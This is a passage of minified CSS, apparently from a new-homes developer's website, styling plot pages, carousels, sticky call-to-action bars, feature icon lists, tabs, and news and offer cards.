.feature-block__carousel .thumbnail-carousel .slick-list{overflow-x:auto;width:100%}.feature-block .feature-block__carousel .thumbnail-carousel .slick-list .slick-track{display:flex;gap:10px;margin:0;transform:none!important;width:100%}.feature-block .feature-block__carousel .thumbnail-carousel .slick-list .slick-track:before{display:none}.feature-block .feature-block__carousel .thumbnail-carousel .slick-list .slick-track img{height:auto;margin:0 auto;max-height:85px;max-width:130px;width:100%}.feature-block .text-block{display:flex;flex-direction:column;gap:30px;margin:0 auto;padding:25px 5% 30px 0;width:100%}@media print,screen and (min-width:64em){.feature-block .text-block{gap:60px;padding:0 0 30px;width:75%;width:60%}}@media screen and (min-width:75em){.feature-block .text-block{width:60%}}.feature-block .text-block .info{display:flex;flex-direction:column;gap:26px}.feature-block .text-block .info .group{display:flex;flex-direction:column;gap:10px}.feature-block .text-block .info h3,.feature-block .text-block .info h4,.feature-block .text-block .info h5,.feature-block .text-block .info h6{color:#082d60;font-family:Lato;font-size:20px;font-style:normal;font-weight:600;line-height:24px;margin:0}.feature-block .text-block .info h4{font-size:18px;line-height:20px;margin:10px 0}.feature-block .text-block .info p{color:#525252;font-family:Lato;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin:0}.feature-block .text-block .info p b,.feature-block .text-block .info p strong{color:#082d60;font-weight:700}.feature-block .text-block .info p.opening-times{color:#082d60}.feature-block .text-block .info .buttons{display:flex;flex-wrap:wrap;gap:10px;margin:15px 0}@media print,screen and (min-width:48.0625em){.feature-block .text-block .info .buttons{margin:20px 0}}.feature-block .text-block .info .buttons .c-button{background-color:transparent;border:2px solid #082d60;color:#082d60;display:inline-block;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;line-height:46px;padding:2px 20px;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s}@media print,screen and (min-width:48.0625em){.feature-block .text-block .info .buttons .c-button{padding:5px 35px}}.feature-block .text-block .info .buttons .c-button:focus,.feature-block .text-block .info .buttons .c-button:hover{background-color:#082d60;color:#fff}.feature-block .text-block .info .buttons .c-button:focus{outline:1px solid red}.feature-block .text-block .info .buttons .c-button.solid{background-color:#082d60;border-color:transparent;color:#fff}.feature-block .text-block .info .buttons .c-button.solid:focus,.feature-block .text-block .info .buttons .c-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}.feature-block .text-block .offer{align-items:flex-start;background:hsla(89,25%,67%,.3);display:inline-flex;flex-direction:column;gap:10px;padding:20px 20px 10px}@media print,screen and (min-width:48.0625em){.feature-block .text-block .offer{padding:30px 30px 20px}}.feature-block .text-block .offer h3,.feature-block .text-block .offer h4{color:#082d60;font-family:Lato;font-size:18px;font-style:normal;font-weight:600;line-height:20px;margin:0}.feature-block .text-block .offer a,.feature-block .text-block .offer p{color:#082d60;font-family:Lato;font-size:14px;font-style:normal;font-weight:400;line-height:20px;margin:0}.feature-block .text-block .offer a{color:#842752;font-size:16px;text-decoration:none}.feature-block .text-block .offer a:hover{text-decoration:underline}.plots-site-plan{display:grid;gap:16px;grid-template-columns:repeat(1,minmax(0,1fr));margin:0!important;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.plots-site-plan{grid-template-columns:minmax(0,41%) minmax(0,59%);grid-gap:16px}}.plots-site-plan #HOUSES path{fill:#d1d3d4}.plots-site-plan #HOUSES .plot--available,.plots-site-plan #HOUSES .plot--available path{fill:#842752!important}.plots-site-plan__left{align-items:flex-start;display:flex;flex-direction:column;gap:30px}@media print,screen and (min-width:48.0625em){.plots-site-plan__left{max-width:491px}}.plots-site-plan__left .plots-site-plan__title{display:flex;flex-direction:column;gap:10px}.plots-site-plan__left .plots-site-plan__title h3{color:#082d60;font-family:Lato,sans-serif;font-size:1.25rem;font-weight:600;margin:0}.plots-site-plan__left p{font-family:Lato,sans-serif;margin:0;padding-right:16px;text-wrap:pretty}.plots-site-plan__left .c-button{display:none!important}@media print,screen and (min-width:48.0625em){.plots-site-plan__left .c-button{display:inline-block!important}}.plots-site-plan__right{display:flex;flex-direction:column;gap:30px}.plots-site-plan__right img{height:auto;object-fit:cover;width:100%}@media print,screen and (min-width:48.0625em){.plots-site-plan__right .c-button{display:none!important}}.plots-site-plan .c-button{background-color:transparent;border:2px solid #082d60;color:#082d60;display:inline-block;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;line-height:46px;padding:2px 20px;text-align:center;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s}@media print,screen and (min-width:48.0625em){.plots-site-plan .c-button{padding:5px 35px}}.plots-site-plan .c-button.solid,.plots-site-plan .c-button:focus,.plots-site-plan .c-button:hover{background-color:#082d60;color:#fff}.plots-site-plan .c-button.solid{border-color:transparent}.plots-site-plan .c-button.solid:focus,.plots-site-plan .c-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}.c-plot-sticky-cta{bottom:0;color:#082d60;justify-content:center;left:0;max-width:100%;position:fixed;right:0;text-align:left;width:100%;z-index:5}@media print,screen and (min-width:64em){.c-plot-sticky-cta{text-align:center}.c-plot-sticky-cta__hidden{display:none}}.c-plot-sticky-cta .c-plot-sticky-cta__content{align-items:center;background-color:#fff;box-shadow:0 0 0 0 rgba(0,0,0,.02),1px -7px 15px 0 rgba(0,0,0,.02),2px -27px 27px 0 rgba(0,0,0,.02),5px -60px 36px 0 rgba(0,0,0,.01),8px -107px 43px 0 transparent,13px -167px 47px 0 transparent;display:flex;flex-direction:column;flex-shrink:0;gap:12px;justify-content:center;padding-bottom:4px;padding-top:12px;width:100%}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__content{gap:24px;padding-bottom:24px;padding-top:24px}}.c-plot-sticky-cta .c-plot-sticky-cta__phone-no{display:block;font-size:1rem;text-decoration:none}.c-plot-sticky-cta .c-plot-sticky-cta__phone-no .c-phone-icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:18px 18px;display:inline-block;height:18px;margin:0 0 1px;vertical-align:middle;width:18px}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no .c-phone-icon{background-size:14px 14px;height:14px;margin-left:-7px;width:14px}}@media screen and (min-width:75em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no .c-phone-icon{background-size:16px 16px;height:16px;margin-left:-8px;width:16px}}@media screen and (min-width:90em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no .c-phone-icon{background-size:18px 18px;height:18px;margin-left:-9px;width:18px}}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no{display:none;font-size:.875rem;height:auto;line-height:normal;position:static}}@media screen and (min-width:75em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no{font-size:1rem}}@media screen and (min-width:90em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no{font-size:1.125rem}}.c-plot-sticky-cta .c-plot-sticky-cta__buttons{height:65%;margin-left:auto;margin-right:auto;max-width:90rem;padding:0 5%;width:100%}.c-plot-sticky-cta .c-plot-sticky-cta__buttons .c-button:not(:last-child){margin-bottom:8px}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__buttons .c-button:not(:last-child){margin-bottom:0}}.c-plot-sticky-cta .c-plot-sticky-cta__buttons .hide-on-mobile{display:none}@media screen and (min-width:34.375em){.c-plot-sticky-cta .c-plot-sticky-cta__buttons .hide-on-mobile{display:flex}}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__buttons{align-items:center;display:flex;gap:20px;height:auto}}@media screen and (min-width:90em){.c-plot-sticky-cta .c-plot-sticky-cta__buttons{padding:0}}.c-plot-sticky-cta .c-button{background-color:#082d60;color:#fff;display:flex;flex:1 0 0;font-size:1rem;height:50px;line-height:50px;padding:0 5px;text-align:center;text-decoration:none}.c-plot-sticky-cta .c-button.primary-cta,.c-plot-sticky-cta .c-sidebar--secondary .c-button.homes-filters,.c-plot-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters,.c-sidebar--secondary .c-plot-sticky-cta .c-button.homes-filters,.c-vacancies-sidebar--secondary .c-plot-sticky-cta .c-button.vacancies-filters{background-color:#842752!important}.c-plot-sticky-cta .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.c-plot-sticky-cta .c-button:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-button{font-size:.875rem;height:35px;line-height:35px}}@media screen and (min-width:75em){.c-plot-sticky-cta .c-button{font-size:1rem;height:45px;line-height:45px}}html{scroll-behavior:smooth}.plot-sticky-nav{background-color:#fff;bottom:0;left:0;position:fixed;width:100%;z-index:4}.plot-sticky-nav.hide-on-mobile{display:none}@media print,screen and (min-width:64em){.plot-sticky-nav.hide-on-mobile{display:block}.plot-sticky-nav{bottom:unset;position:sticky;top:0}.plot-sticky-nav.info-bar-present{top:50px}}@media screen and (max-width:64em){.plot-sticky-nav:before{background:linear-gradient(180deg,transparent,rgba(58,61,62,.09));content:"";display:block;height:25px;position:absolute;top:-25px;width:100%}}.plot-sticky-nav__container{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:space-between;padding:20px 18px 15px}@media print,screen and (min-width:64em){.plot-sticky-nav__container{flex-direction:row;gap:12px;min-height:75px;padding:10px 0}}.plot-sticky-nav__left,.plot-sticky-nav__right{align-items:center;display:flex;flex-direction:row}.plot-sticky-nav__left{gap:13px;padding-bottom:2px;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.plot-sticky-nav__left{justify-content:center}}@media print,screen and (min-width:64em){.plot-sticky-nav__left{gap:16px;justify-content:flex-start;width:auto}}@media screen and (min-width:75em){.plot-sticky-nav__left{gap:30px}}.plot-sticky-nav__left a{color:#082d60;cursor:pointer;font-family:Lato,sans-serif;font-size:clamp(14px,2vw,1rem);font-style:normal;font-weight:400;text-decoration:none}@media screen and (min-width:75em){.plot-sticky-nav__left a{font-size:1.125rem}}.plot-sticky-nav__left a:focus,.plot-sticky-nav__left a:hover{text-decoration:underline}.plot-sticky-nav__left a span{white-space:nowrap}.plot-sticky-nav__left .slick-slider{min-height:28px;overflow:hidden}.plot-sticky-nav__left .slick-list{margin:6px 20px}.plot-sticky-nav__left a,.plot-sticky-nav__left a:not(.slick-slide){margin-right:13px}.plot-sticky-nav__left .slick-arrow{height:18px;overflow:hidden;position:absolute;text-indent:-9999px;top:50%;transform:translateY(-50%);width:15px;z-index:5}.plot-sticky-nav__left .slick-prev{left:0;transform:rotate(90deg);transform-origin:17px 9px}.plot-sticky-nav__left .slick-next,.plot-sticky-nav__left .slick-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='m8 13.1-8-8 2.1-2.2L8 8.8l5.9-5.9L16 5.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;border:0;display:flex!important}.plot-sticky-nav__left .slick-next{right:0;right:-5px;transform:rotate(-90deg);transform-origin:2px 6px}.plot-sticky-nav__left .slick-prev{left:-10px}.plot-sticky-nav__right{flex-wrap:wrap;gap:16px}@media print,screen and (min-width:48.0625em){.plot-sticky-nav__right{gap:12px}}@media screen and (min-width:75em){.plot-sticky-nav__right{gap:16px}}.plot-sticky-nav__right>a:first-child{background-color:#082d60;border-color:transparent;color:#fff}.plot-sticky-nav__right>a:first-child:focus,.plot-sticky-nav__right>a:first-child:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}@media print,screen and (max-width:63.99875em){.plot-sticky-nav__right>a:first-child{width:100%}}.plot-sticky-nav__right a{flex-grow:1}.plot-sticky-nav__right a.plot-sticky-nav--download,.plot-sticky-nav__right a[href*=download]{display:none}@media screen and (min-width:31.25em){.plot-sticky-nav__right a.plot-sticky-nav--download,.plot-sticky-nav__right a[href*=download]{display:block}}.plot-sticky-nav .c-button{background-color:transparent;border:2px solid #082d60;color:#082d60;display:inline-block;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;padding:12px 20px;text-align:center;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s}@media print,screen and (min-width:64em){.plot-sticky-nav .c-button{padding:12px 25px}}.plot-sticky-nav .c-button.solid,.plot-sticky-nav .c-button:focus,.plot-sticky-nav .c-button:hover{background-color:#082d60;color:#fff}.plot-sticky-nav .c-button.solid{border-color:transparent}.plot-sticky-nav .c-button.solid:focus,.plot-sticky-nav .c-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}.c-sidebar--secondary .c-sidebar--secondary--visible{display:none}@media print,screen and (min-width:64em){.c-sidebar--secondary .c-sidebar--secondary--visible{display:flex}}.features-list{display:flex;flex-direction:column;flex-wrap:nowrap;gap:30px}@media(min-width:768px){.features-list{gap:50px}}.features-list__items{display:grid;gap:20px 16px;grid-template-columns:1fr}@media(min-width:768px){.features-list__items{gap:30px 16px;grid-template-columns:repeat(3,1fr)}}.features-list__item{align-items:center;display:flex;gap:20px}.features-list__icon{background-repeat:no-repeat;background-size:100%;height:30px;min-width:30px;width:30px}@media(min-width:768px){.features-list__icon{height:50px;min-width:50px;width:50px}}.features-list__icon.transport{background-image:url("[data-uri]")}.features-list__icon.position{background-image:url("[data-uri]")}.features-list__icon.kitchen{background-image:url("[data-uri]")}.features-list__icon.fixtures{background-image:url("[data-uri]")}.features-list__icon.globe{background-image:url("[data-uri]")}.features-list__icon.energy-efficient{background-image:url("[data-uri]")}.features-list__icon.two-year-warranty{background-image:url("[data-uri]")}.features-list__icon.insurance,.features-list__icon.ten-year-warranty{background-image:url("[data-uri]")}.features-list__icon.fibre-broadband{background-image:url("[data-uri]")}.features-list__icon.location{background-image:url("[data-uri]")}.features-list__icon.school{background-image:url("[data-uri]")}.features-list__icon.nature{background-image:url("[data-uri]")}.features-list__icon.car{background-image:url("[data-uri]")}.features-list__icon.walk{background-image:url("[data-uri]")}.features-list__icon.travel{background-image:url("[data-uri]")}.features-list__icon.tick{background-image:url("[data-uri]")}.features-list__icon.trophy{background-image:url("[data-uri]")}.features-list__icon.home{background-image:url("[data-uri]");background-position:50%;background-size:25px}@media(min-width:768px){.features-list__icon.home{background-size:40px}}.features-list__label{align-self:center}.features-list__label h4{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;font-weight:600;line-height:24px;margin:0}@media(min-width:768px){.features-list__label h4{font-size:1.125rem;line-height:26px}}.features-list__cta{display:flex}@media(min-width:768px){.features-list__cta{display:block;font-size:1.125rem;line-height:26px}}.features-list__cta .c-button--blue{color:#fff;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:46px;padding:0 40px;width:100%}@media(min-width:768px){.features-list__cta .c-button--blue{width:fit-content}}.tabbed-content{display:flex;flex-direction:column;font-family:Lato;gap:10px;padding:25px 0 60px}@media print,screen and (min-width:48.0625em){.tabbed-content{gap:30px;padding:25px 0 80px}}.tabbed-content__title{color:#082d60;font-size:1.5rem;font-weight:600;line-height:32px;text-transform:uppercase}.tabbed-content__tabs{display:flex;gap:13px;list-style-type:none;margin:0;overflow-x:auto;padding:15px 0}@media print,screen and (min-width:48.0625em){.tabbed-content__tabs{gap:30px}}.tabbed-content__link{appearance:none;background-color:transparent;border:none;border-bottom:2px solid transparent;color:#082d60;cursor:pointer;font-size:18px;font-style:normal;font-weight:400;line-height:20px;padding:0;text-decoration:none;transition:border-bottom-color .2s ease}.tabbed-content__link:focus,.tabbed-content__link:hover{border-bottom:2px solid #082d60}.tabbed-content__link:focus{outline:1px solid #082d60}.tabbed-content__link.active{border-bottom-color:#842752;color:#842752}.tabbed-content__content--content{height:0;opacity:0;visibility:hidden}.tabbed-content__content--content>:first-child{margin-top:0}.tabbed-content__content--active{height:auto;opacity:1;visibility:visible}.tabbed-content button:focus{outline:1px solid #082d60}.plot-header{left:50%;max-height:1000px;overflow:hidden;position:relative;transform:translateX(-50%);width:99vw}.plot-header .plot-header__container{display:flex;flex-direction:column;margin:0 auto;position:relative;width:100%}@media print,screen and (min-width:64em){.plot-header .plot-header__container{flex-direction:row}}.plot-header .plot-header__carousel{position:relative;width:100%}@media print,screen and (min-width:64em){.plot-header .plot-header__carousel{max-width:1200px;width:67%}}.plot-header .plot-header__carousel .main-carousel{position:relative}@media print,screen and (min-width:48.0625em){.plot-header .plot-header__carousel .main-carousel.main-carousel__reserved .c-carousel-next,.plot-header .plot-header__carousel .main-carousel.main-carousel__reserved .c-carousel-prev{top:50%}}.plot-header .plot-header__carousel .main-carousel .c-carousel-slides{display:flex;flex-flow:row wrap;margin-bottom:10px;overflow:hidden;position:relative;width:100%}.plot-header .plot-header__carousel .main-carousel .c-carousel-slides__content,.plot-header .plot-header__carousel .main-carousel .c-carousel-slides__slide{width:100%}.plot-header .plot-header__carousel .main-carousel .c-carousel-slides img{min-width:100%;width:100%}.plot-header .plot-header__carousel .main-carousel .c-carousel-slides.c-carousel-slides__reserved-plot ul.c-carousel-pager{bottom:80px}.plot-header .plot-header__carousel .main-carousel .c-carousel-next{border:0;display:flex!important;right:0}.plot-header .plot-header__carousel .main-carousel .c-carousel-next,.plot-header .plot-header__carousel .main-carousel .c-carousel-next:hover{background-image:url([data-uri])}.plot-header .plot-header__carousel .main-carousel .c-carousel-next:before{display:none}.plot-header .plot-header__carousel .main-carousel .c-carousel-prev{border:0;display:flex!important;left:0}.plot-header .plot-header__carousel .main-carousel .c-carousel-prev,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev:hover{background-image:url([data-uri])}.plot-header .plot-header__carousel .main-carousel .c-carousel-prev:before{display:none}.plot-header .plot-header__carousel .main-carousel .c-carousel-next,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev{background-size:10px;cursor:pointer;height:40px;position:absolute;top:35%;width:40px;z-index:1}.plot-header .plot-header__carousel .main-carousel .c-carousel-next:focus,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev:focus{outline:1px solid red}.plot-header .plot-header__carousel .main-carousel .c-carousel-next.slick-disabled,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev.slick-disabled{background-color:#082d60;cursor:default;opacity:.5}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager{bottom:8px;display:block!important;padding:0;position:absolute;text-align:center;width:100%;z-index:2}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager.u-hover{opacity:1;transition:none}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager li{border-bottom:2px solid hsla(0,0%,100%,.5);display:inline-block;margin:0 5px;width:30px}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager li button{height:10px}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager li.slick-active{border-color:#fefefe}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager button{height:30px;width:30px}@media screen and (min-width:23.4375em){.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager{bottom:15px}}@media screen and (min-width:34.375em){.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager li button{height:30px}}@media print,screen and (min-width:48.0625em){.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager{bottom:25px}}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager button{appearance:none;background-color:transparent;border:none;color:transparent;cursor:pointer;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media screen and (min-width:75em){.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager button{height:40px}}.plot-header .plot-header__carousel .thumbnail-carousel{margin:0 0 0 14px}@media print,screen and (min-width:64em){.plot-header .plot-header__carousel .thumbnail-carousel{margin:0}}.plot-header .plot-header__carousel .thumbnail-carousel .slick-arrow{background-color:#082d60;background-position:50%;background-repeat:no-repeat;background-size:10px 15px;height:28px;overflow:hidden;position:absolute;text-indent:-9999px;top:50%;transform:translateY(-50%);width:25px;z-index:5}.plot-header .plot-header__carousel .thumbnail-carousel .slick-prev{background-image:url([data-uri]);border:0;display:flex!important;left:0}.plot-header .plot-header__carousel .thumbnail-carousel .slick-next{background-image:url([data-uri]);border:0;display:flex!important;right:0}.plot-header .plot-header__carousel .thumbnail-carousel .slick-list .slick-track{display:flex;gap:10px;margin:0}.plot-header .plot-header__carousel .thumbnail-carousel .slick-list .slick-track:before{display:none}.plot-header .plot-header__carousel .thumbnail-carousel .slick-list .slick-track .slick-slide{cursor:pointer;max-height:85px;max-width:130px}.plot-header .plot-header__carousel .thumbnail-carousel .slick-list .slick-track .slick-slide img{height:85px;height:auto;margin:0 auto;width:130px;width:100%}.plot-header .text-block{display:flex;flex-direction:column;gap:30px;margin:0 auto;padding:25px 5% 30px;width:100%}@media print,screen and (min-width:64em){.plot-header .text-block{gap:60px;padding:50px 20px 30px;width:30%}}@media screen and (min-width:90em){.plot-header .text-block{padding:80px 20px 30px}}.plot-header .text-block .info{display:flex;flex-direction:column;gap:16px}.plot-header .text-block .info h3,.plot-header .text-block .info h4,.plot-header .text-block .info h5,.plot-header .text-block .info h6{color:#082d60;font-family:Lato;font-size:20px;font-style:normal;font-weight:600;line-height:24px;margin:0}.plot-header .text-block .info p{color:#525252;font-family:Lato;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin:0}.plot-header .text-block .info p.price{color:#082d60;font-family:Lato;font-size:26px;font-style:normal;font-weight:500;line-height:26px;margin-top:4px}@media print,screen and (min-width:48.0625em){.plot-header .text-block .info p.price{font-size:36px;margin-top:6px}}.plot-header .text-block .info p.price-disclaimer{color:#082d60;font-size:12px;line-height:0px;margin-bottom:-15px;margin-top:-5px}@media print,screen and (min-width:64em){.plot-header .text-block .info p.price-disclaimer{margin-bottom:-10px;margin-top:0}}.plot-header .text-block .info p.phone{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cmask id='a' width='16' height='16' x='0' y='0' maskUnits='userSpaceOnUse' style='mask-type:alpha'%3E%3Cpath fill='%23D9D9D9' d='M0 0h16v16H0z'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill='%23082D60' d='M13.3 14q-2.083 0-4.117-.908-2.033-.909-3.7-2.575-1.666-1.667-2.575-3.7Q2 4.783 2 2.7q0-.3.2-.5t.5-.2h2.7a.62.62 0 0 1 .417.158.6.6 0 0 1 .216.375l.434 2.334q.033.266-.017.45a.7.7 0 0 1-.183.316L4.65 7.267q.333.616.792 1.191.457.575 1.008 1.109.517.516 1.083.958.567.442 1.2.808L10.3 9.767q.15-.15.392-.225.241-.075.475-.042l2.3.467a.77.77 0 0 1 .383.241q.15.176.15.392v2.7q0 .3-.2.5t-.5.2M4.017 6l1.1-1.1-.284-1.567H3.35q.083.684.233 1.35.15.668.434 1.317m5.966 5.967a8.3 8.3 0 0 0 2.684.666v-1.466L11.1 10.85z'/%3E%3C/g%3E%3C/svg%3E");background-position:0 4px;background-repeat:no-repeat;color:#082d60;padding-left:20px}.plot-header .text-block .info p.phone a{color:#082d60;font-weight:700;text-decoration:none}.plot-header .text-block .info p.phone a:hover{text-decoration:underline}.plot-header .text-block .info .buttons{display:flex;flex-wrap:wrap;gap:10px;margin:15px 0}@media print,screen and (min-width:48.0625em){.plot-header .text-block .info .buttons{margin:20px 0}}.plot-header .text-block .info .buttons .c-button{align-items:center;background-color:transparent;border:2px solid #082d60;color:#082d60;display:flex;flex:none;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;justify-content:center;line-height:25px;padding:10px 20px;text-align:center;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s;white-space:nowrap;width:100%}@media screen and (min-width:31.25em){.plot-header .text-block .info .buttons .c-button{flex:1}}@media screen and (min-width:45em){.plot-header .text-block .info .buttons .c-button{flex:1}}@media print,screen and (min-width:64em){.plot-header .text-block .info .buttons .c-button{padding:10px 30px}}.plot-header .text-block .info .buttons .c-button:first-child{flex:1;width:100%}@media screen and (min-width:31.25em){.plot-header .text-block .info .buttons .c-button:first-child{flex:none}}@media screen and (min-width:45em){.plot-header .text-block .info .buttons .c-button:first-child{flex:1}}@media print,screen and (min-width:64em){.plot-header .text-block .info .buttons .c-button:first-child{flex:none}}.plot-header .text-block .info .buttons .c-button:focus,.plot-header .text-block .info .buttons .c-button:hover{background-color:#082d60;color:#fff}.plot-header .text-block .info .buttons .c-button:focus{outline:1px solid red}.plot-header .text-block .info .buttons .c-button.solid{background-color:#082d60;border-color:transparent;color:#fff;max-width:unset;white-space:nowrap;width:100%}.plot-header .text-block .info .buttons .c-button.solid:focus,.plot-header .text-block .info .buttons .c-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}.plot-header .text-block .offer{align-items:flex-start;background:hsla(89,25%,67%,.3);display:inline-flex;flex-direction:column;gap:10px;padding:20px 20px 15px}@media print,screen and (min-width:48.0625em){.plot-header .text-block .offer{padding:30px 30px 25px}}.plot-header .text-block .offer h3,.plot-header .text-block .offer h4{color:#082d60;font-family:Lato;font-size:18px;font-style:normal;font-weight:600;line-height:20px;margin:0}.plot-header .text-block .offer a{color:#842752;font-family:Lato;font-size:inherit;font-style:normal;font-weight:600;line-height:20px;margin:0;text-decoration:none}.plot-header .text-block .offer a:hover{text-decoration:underline}.plot-header .text-block .offer p{color:#082d60;font-family:Lato;font-size:14px;font-style:normal;font-weight:400;line-height:24px;margin:0}@media print,screen and (min-width:48.0625em){.plot-header .text-block .offer p{line-height:20px}}.plot-header .plot-banner{background-color:#082d60;bottom:0;height:55px;line-height:55px;position:absolute;text-align:center;width:100%;z-index:8}.plot-header .plot-banner.plot-banner__reserved{background-color:#5c5e71}.plot-header .plot-banner .plot-banner__text{color:#fff;font-size:16px}.c-news-section{overflow:visible!important}.c-news-section .c-layout__column{margin:20px 0}@media print,screen and (min-width:48.0625em){.c-news-section .c-layout__column{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(100% - 1.25rem)}}@media print,screen and (min-width:64em){.c-news-section .c-layout__column{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.c-news-section h2{font-weight:300;text-align:center}@media print,screen and (min-width:64em){.c-news-section h2{margin-bottom:50px}}.c-news-section.no-content{margin-bottom:-70px}@media print,screen and (min-width:48.0625em){.c-news-section.no-content{margin-bottom:-110px}}.c-news-item{background-color:#f0f0f0;display:flex;flex-direction:column;padding-bottom:30px;text-align:center;width:100%}@media print,screen and (min-width:64em){.c-news-item{padding-bottom:50px}}.c-news-item .c-news-item__copy{display:flex;flex-direction:column;padding:30px}@media print,screen and (min-width:64em){.c-news-item .c-news-item__copy{padding:50px 50px 30px}}.c-news-item .c-news-item__copy h3{line-height:26px}.c-news-item .c-news-item__copy p:last-child{margin-bottom:0}.c-news-item .c-news-item__copy p:first-child{margin-top:0}.c-news-item .c-news-item__image.u-compat-object-fit{background-position:50%;background-size:cover}.c-news-item .c-news-item__image.u-compat-object-fit img,.c-news-item .c-news-item__image.u-compat-object-fit picture{opacity:0}.c-news-item .c-news-item__content{overflow:hidden;position:relative;text-align:center}.c-news-item .c-news-item__content img{height:100%;max-width:100%;object-fit:cover;width:100%}.c-news-item .c-news-item{display:flex;flex-direction:column;height:100%}.c-news-item .c-news-item__copy{flex-grow:1;text-align:center}@media print,screen and (min-width:64em){.c-news-item .c-news-item__copy{margin-top:0}}.c-news-item .c-news-item__text-wrap{flex-grow:1;margin-bottom:40px}.c-news-item .c-button{height:40px;margin-bottom:10px}.news-article__hero{max-height:40vh;overflow:hidden;width:100%}@media print,screen and (min-width:48.0625em){.news-article__hero--center{padding-top:15%}}.news-article__hero-img img{height:auto;width:100%}@media print,screen and (min-width:48.0625em){.news-article__hero-img--center img{transform:translateY(-50%)}.news-article .news-article__content{padding-top:60px}}@media(min-width:600px){.news-article__hero-img--forms img{display:none}}.c-offers{font-size:0}.c-offers h2{font-weight:300;margin-bottom:40px;text-align:center}@media print,screen and (min-width:64em){.c-offers h2{margin-bottom:70px}}.c-offers p{margin-bottom:30px}.c-offers .o-layout-2col:after,.c-offers .o-layout-2col:before,.c-offers .o-layout-3col:after,.c-offers .o-layout-3col:before{content:none}.c-offer-item{width:100%}.c-offer-item .c-offer-item__copy{background-color:#ebebeb;padding:50px 40px;text-align:center}.c-offer-item .c-offer-item__copy .c-offer-item__text-wrap{display:flex;flex-direction:column}.c-offer-item .c-offer-item__copy .c-offer-item__text-wrap p{flex-grow:1}.c-offer-item .c-offer-item__copy .c-button--purple{display:block;height:45px;line-height:45px;margin:0 auto;max-width:200px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.c-offer-item .c-offer-item__copy .c-button--purple{width:200px}}.c-offer-item .c-offer-item__copy .c-button--purple:after{transform:rotate(7deg)}.c-offer-item .c-offer-item__copy .c-button--purple:hover:after{top:-20%}.c-offer-item:not(.c-offer-item--fullwidth){display:flex;flex-direction:column}.c-offer-item:not(.c-offer-item--fullwidth) .c-offer-item__copy{display:flex;flex-direction:column;flex-grow:1}.c-offer-item:not(.c-offer-item--fullwidth) .c-offer-item__text-wrap{flex-grow:1}.c-offer-item:not(.c-offer-item--fullwidth) .c-button{display:block;padding:0 60px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.c-offer-item .c-offer-item__img{height:100%}}.c-offer-item--fullwidth{margin-bottom:20px;margin-top:20px}.c-offer-item--fullwidth .grid-x.grid-margin-x{margin:0}.c-offer-item--fullwidth .c-offer-item__img{flex:0 0 auto;width:100%}@media print,screen and (min-width:64em){.c-offer-item--fullwidth .c-offer-item__img{flex:0 0 auto;margin:0 0 0 calc(8.33333% + .625rem);width:33.3333333333%}}.c-offer-item--fullwidth .c-offer-item__copy{flex:0 0 auto;width:100%}@media print,screen and (min-width:64em){.c-offer-item--fullwidth 